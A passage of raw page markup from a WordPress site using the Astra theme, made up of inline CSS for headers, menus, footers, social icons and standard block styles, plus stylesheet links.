*:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:'Jost',sans-serif;font-weight:400;text-transform:uppercase;}.ast-builder-menu-1 .menu-item > .menu-link{line-height:0;font-size:15px;font-size:1rem;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#000000;border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:78px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 78px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1920px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:#3a3a3a;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#f9f9f9;;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e6e6e6;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1920px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0,-2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}.ast-separate-container .blog-layout-1,.ast-separate-container .blog-layout-2,.ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#000000;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#000000;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#000000;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3A400&#038;display=fallback&#038;ver=4.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://maihome.house/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://maihome.house/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://maihome.house/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://maihome.house/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://maihome.house/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://maihome.house/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://maihome.house/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://maihome.house/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
